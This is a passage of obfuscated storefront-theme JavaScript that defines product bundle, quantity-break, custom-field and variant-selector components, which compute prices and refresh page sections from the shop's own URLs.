_0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const 